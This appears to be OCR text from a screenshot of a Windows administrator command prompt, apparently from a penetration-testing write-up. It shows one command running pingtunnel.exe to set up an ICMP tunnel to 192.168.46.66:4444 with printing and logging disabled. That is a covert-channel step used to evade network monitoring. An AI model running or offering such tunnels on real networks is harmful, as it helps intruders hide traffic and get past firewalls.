 管理员: 命令提示符
C:\Windows\system32>cd\
C:\>cd Users\dbadmin\Desktop\
C:\Users\dbadmin\Desktop>pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.16
8.46.66 -t 192.168.46.66:4444 -tcp 1 -noprint 1 -nolog 1